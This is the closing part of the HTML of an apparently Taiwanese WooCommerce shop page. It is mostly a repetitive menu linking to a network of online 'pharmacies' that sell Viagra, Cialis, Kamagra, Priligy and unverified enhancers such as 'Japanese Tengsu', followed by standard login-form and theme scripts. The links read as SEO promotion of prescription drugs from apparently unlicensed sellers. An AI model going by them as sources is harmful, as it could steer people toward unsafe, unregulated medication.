	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23427"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23428"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23429"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23430"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23431"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23432"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23433"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23434"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23435"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23456"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23458"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23459"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23461"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23462"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23465"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23466"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23467"><a href="https://changlin19.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23469"><a href="https://changlin19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="https://changlin19.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23471"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://changlin19.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://changlin19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23477"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23478"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23479"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23480"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23481"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23482"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23484"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23485"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23486"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23487"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23488"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23489"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23490"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23491"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23492"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23514"><a href="https://linlin-pharm.com/">林林藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23532"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23531"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23533"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23535"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23534"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23536"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://linlin19.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
			<span class="header-account-title">
				登入 / 註冊			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">登入</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e3922c6c88" /><input type="hidden" name="_wp_http_referer" value="/tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E8%B3%BC%E8%B2%B7ptt" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://linlin19.com/my-account/lost-password">忘記密碼？</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://linlin19.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https://linlin19.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://linlin19.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b42495c13c5a8dfc661777fb4731364","fragment_name":"wc_fragments_2b42495c13c5a8dfc661777fb4731364","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linlin19.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linlin19.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"962404edebd3478191ae0b3f63afa98f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
